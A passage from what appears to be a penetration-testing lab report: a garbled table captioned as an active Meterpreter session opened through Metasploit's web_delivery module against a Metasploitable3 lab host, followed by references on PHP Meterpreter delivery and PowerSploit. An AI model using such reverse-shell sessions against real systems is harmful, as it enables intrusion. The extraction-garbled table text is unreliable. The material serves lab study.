| →false]])));<br>Id Name Ty<br>^ — — —   | /pe                                                                                                    | Information                                                                         | Connection                                                  |
| 2    me<br><u>msf5</u> exploit(m        | eterpreter-php/linux<br>multi/script/web_deliv                                                                    | vagrant (900) @ metasploitable3-ub1404<br>very) >                                   | 192.168.1.140:4444 → 192.168.1.129:45731 (192.168.1.129)    |

Figure 35. Meterpreter Active session.

# **References:**

11. "PHP Meterpreter Web Delivery", [online]. Available: https://securitypadawan.blogspot.com/2014/02/php-meterpreter-web-delivery.html. [Accessed: 15 Oct.2020].

12. C. Campbell," Powersploit", Sept 2013, Accessed on Sept 25,2020, [online]. Available: https://www.pentestgeek.com/penetration-testing/powersploit-invoke-shellcode. [Accessed: 15 Oct.2020].